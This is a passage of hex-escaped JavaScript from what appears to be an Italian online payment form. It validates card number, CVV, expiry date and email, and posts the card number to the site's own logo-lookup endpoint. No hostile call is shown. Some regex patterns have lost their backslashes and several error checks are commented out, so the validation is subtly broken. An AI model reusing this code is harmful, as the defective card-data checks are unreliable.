e();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCVVLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryMonth()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Mese\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryYear()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x22#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Anno\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$email\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($email.length\x20!=\x200\x20&&\x20$email.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20emailPattern\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!emailPattern.test($email.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Indirizzo\x20email\x20compratore\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$email.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27font-weight\x27,\x20\x27bold\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$email.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20GetLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x22SwiftPayment.aspx/GetCreditCardLogo\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val()\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(msg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20logoInfo\x20=\x20msg.d.split(\x27|\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).attr(\x27src\x27,\x20logoInfo[0]);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20SETS\x20BORDER\x20COLORE\x20WHILE\x20REACHING\x20LAST\x20DIGIT\x20OF\x20CREDIT\x20CARD\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[1].length\x20>\x200\x20&&\x20logoInfo[1]\x20!=\x20\x27\x27\x20&&\x20logoInfo[2]\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20paymentID\x20=\x20logoInfo[1];\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(paymentID\x20==\x208\x20&&\x20cardNumber.length\x20==\x2014\x20||\x20(paymentID\x20==\x202\x20||\x20paymentID\x20==\x2015\x20&&\x20cardNumber.length\x20==\x2015))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20if\x20(cardNumber.length\x20==\x2016)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Replacing\x20Svg\x20to\x20Png\x20Image\x20for\x20IE7\x20&\x20IE8\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(svgReplace)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27img[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27input[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[2].length\x20>\x200\x20&&\x20logoInfo[2]\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(logoInfo[2]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20hideUserMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20